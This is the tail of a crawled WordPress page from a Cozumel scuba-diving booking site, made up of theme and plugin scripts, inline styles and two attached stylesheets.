				<a href="https://www.icareaboutcoral.org/"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=300%2C300&#038;ssl=1" alt="" title="icare" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?w=2048&ssl=1 2048w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=300%2C300&ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=640%2C640&ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=150%2C150&ssl=1 150w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=768%2C768&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1536%2C1536&ssl=1 1536w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1080%2C1080&ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1280%2C1280&ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=980%2C980&ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=480%2C480&ssl=1 480w" sizes="(max-width: 300px) 100vw, 300px" class="wp-image-59030" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dive-child\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".custom-price a.et_pb_pricing_table_button").attr('target', '_blank');
});
</script>

<script type="text/javascript" id="ga_appointments_calendar_script-js-extra">
/* <![CDATA[ */
var ga_calendar_services_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_providers_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_next_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_prev_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_time_slots_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_update_appointment_status_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/main.js?ver=1.2.6" id="ga_appointments_calendar_script-js"></script>
<script type="text/javascript" id="ga_appointments_schedule_script-js-extra">
/* <![CDATA[ */
var ga_calendar_schedule_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.js?ver=1.2.6" id="ga_appointments_schedule_script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"024c42304b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"89fbac0cc4","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"29450","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#99ccff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/scripts/frontend-bundle.min.js?ver=2.0.0" id="gravitydivi-forms-customizer-module-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"43943145\",\"post\":\"25786\",\"tz\":\"-5\",\"srv\":\"cozumelscuba.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "43943145", "25786" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"Appointment","type":"ga_appointments","id":"29450","categories":[]};
var fcaPcOptions = {"pixel_types":[],"capis":[],"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"497f49643e","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.8.3" id="fca_pc_video_js-js"></script>
<style id="et-builder-module-design-25786-cached-inline-styles">.et_pb_section_0.et_pb_section,.et_pb_section_3.et_pb_section,.et_pb_section_6.et_pb_section,.et_pb_section_9.et_pb_section{background-color:#ffffff!important}.et_pb_row_0,.et_pb_row_4,.et_pb_row_8,.et_pb_row_12{background-color:#ffffff}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_6 .et_pb_image_wrap,.et_pb_image_12 .et_pb_image_wrap,.et_pb_image_18 .et_pb_image_wrap{border-radius:5px 5px 5px 5px;overflow:hidden;border-width:1px;border-color:#001589;box-shadow:0px 2px 18px 0px #001589}.et_pb_image_0,.et_pb_image_1,.et_pb_image_6,.et_pb_image_7,.et_pb_image_12,.et_pb_image_13,.et_pb_image_18,.et_pb_image_19{text-align:left;margin-left:0}.et_pb_sidebar_0.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_0.et_pb_widget_area .widget-title,.et_pb_sidebar_0.et_pb_widget_area .widgettitle,.et_pb_sidebar_1.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_1.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_1.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_1.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_1.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_1.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_1.et_pb_widget_area .widget-title,.et_pb_sidebar_1.et_pb_widget_area .widgettitle,.et_pb_sidebar_2.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_2.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_2.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_2.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_2.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_2.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_2.et_pb_widget_area .widget-title,.et_pb_sidebar_2.et_pb_widget_area .widgettitle,.et_pb_sidebar_3.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_3.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_3.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_3.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_3.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_3.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_3.et_pb_widget_area .widget-title,.et_pb_sidebar_3.et_pb_widget_area .widgettitle,.et_pb_sidebar_4.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_4.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_4.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_4.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_4.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_4.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_4.et_pb_widget_area .widget-title,.et_pb_sidebar_4.et_pb_widget_area .widgettitle,.et_pb_sidebar_5.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_5.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_5.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_5.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_5.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_5.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_5.et_pb_widget_area .widget-title,.et_pb_sidebar_5.et_pb_widget_area .widgettitle,.et_pb_sidebar_6.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_6.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_6.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_6.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_6.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_6.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_6.et_pb_widget_area .widget-title,.et_pb_sidebar_6.et_pb_widget_area .widgettitle,.et_pb_sidebar_7.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_7.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_7.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_7.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_7.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_7.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_7.et_pb_widget_area .widget-title,.et_pb_sidebar_7.et_pb_widget_area .widgettitle,.et_pb_sidebar_8.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_8.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_8.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_8.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_8.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_8.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_8.et_pb_widget_area .widget-title,.et_pb_sidebar_8.et_pb_widget_area .widgettitle,.et_pb_sidebar_9.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_9.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_9.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_9.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_9.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_9.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_9.et_pb_widget_area .widget-title,.et_pb_sidebar_9.et_pb_widget_area .widgettitle,.et_pb_sidebar_10.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_10.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_10.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_10.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_10.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_10.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_10.et_pb_widget_area .widget-title,.et_pb_sidebar_10.et_pb_widget_area .widgettitle,.et_pb_sidebar_11.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_11.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_11.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_11.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_11.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_11.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_11.et_pb_widget_area .widget-title,.et_pb_sidebar_11.et_pb_widget_area .widgettitle{color:#000000!important}.et_pb_section_2.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_8.et_pb_section,.et_pb_section_11.et_pb_section{background-color:#000000!important}.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_image_5,.et_pb_image_8,.et_pb_image_9,.et_pb_image_10,.et_pb_image_11,.et_pb_image_14,.et_pb_image_15,.et_pb_image_16,.et_pb_image_17,.et_pb_image_20,.et_pb_image_21,.et_pb_image_22,.et_pb_image_23{text-align:center}@media only screen and (max-width:980px){.et_pb_section_0.et_pb_section,.et_pb_section_3.et_pb_section,.et_pb_section_6.et_pb_section,.et_pb_section_9.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_image_0,.et_pb_image_1,.et_pb_image_6,.et_pb_image_7,.et_pb_image_12,.et_pb_image_13,.et_pb_image_18,.et_pb_image_19{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img,.et_pb_image_16 .et_pb_image_wrap img,.et_pb_image_17 .et_pb_image_wrap img,.et_pb_image_18 .et_pb_image_wrap img,.et_pb_image_19 .et_pb_image_wrap img,.et_pb_image_20 .et_pb_image_wrap img,.et_pb_image_21 .et_pb_image_wrap img,.et_pb_image_22 .et_pb_image_wrap img,.et_pb_image_23 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img,.et_pb_image_16 .et_pb_image_wrap img,.et_pb_image_17 .et_pb_image_wrap img,.et_pb_image_18 .et_pb_image_wrap img,.et_pb_image_19 .et_pb_image_wrap img,.et_pb_image_20 .et_pb_image_wrap img,.et_pb_image_21 .et_pb_image_wrap img,.et_pb_image_22 .et_pb_image_wrap img,.et_pb_image_23 .et_pb_image_wrap img{width:auto}.et_pb_section_1.et_pb_section,.et_pb_section_2.et_pb_section,.et_pb_section_4.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_7.et_pb_section,.et_pb_section_8.et_pb_section,.et_pb_section_10.et_pb_section,.et_pb_section_11.et_pb_section{padding-top:10px}}</style></body>
</html><!-- WP Fastest Cache file was created in 1.523 seconds, on December 25, 2025 @ 3:09 am --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/styles/style.min.css?ver=2.0.0
body_size: 258
content:
.dcgd_desc{margin-bottom:16px}.et_pb_dcgd_gravity_divi_module .gform_wrapper input,.et_pb_dcgd_gravity_divi_module .gform_wrapper input[type=email],.et_pb_dcgd_gravity_divi_module .gform_wrapper input[type=number],.et_pb_dcgd_gravity_divi_module .gform_wrapper input[type=password],.et_pb_dcgd_gravity_divi_module .gform_wrapper input[type=search],.et_pb_dcgd_gravity_divi_module .gform_wrapper input[type=text],.et_pb_dcgd_gravity_divi_module .gform_wrapper input[type=url],.et_pb_dcgd_gravity_divi_module .gform_wrapper select,.et_pb_dcgd_gravity_divi_module .gform_wrapper textarea{width:100%;padding:16px!important;border:none;border-radius:0;color:#6b6b6b;background-color:#eee;font-size:14px}li.et_fb_dcgd_gravity_divi_module{background-color:#ff009c!important;color:#fff!important}li.et_fb_dcgd_gravity_divi_module:hover{background-color:#ec0090!important;color:hsla(0,0%,100%,.9)!important}div[data-name=button] .et-fb-form__group:nth-child(11),div[data-name=button] .et-fb-form__group:nth-child(12),div[data-name=button] .et-fb-form__group:nth-child(13),div[data-name=button] .et-fb-form__group:nth-child(14),div[data-name=button] .et-fb-form__group:nth-child(15){background-color:red;display:none}.dcgd_form_preview_msg{background:#3d2c72;text-align:center;color:#fff!important;padding:30px;margin:30px 0;border-radius:30px}.dcgd_form_preview_msg a,.dcgd_form_preview_msg h2{color:#fff!important;font-weight:700}.dcgd_form_preview_msg img{width:150px!important;margin:30px auto 0;display:block}

--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4
body_size: 109
content:
/*
Theme Name:     Dive - Child
Description:    
Author:         Henry C Schultz
Template:       Divi

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/

@media(max-width:620px){
	.et_pb_section_1.et_pb_section {
	    padding-top: 123px;
	    background-color: #000 !important;
	}
}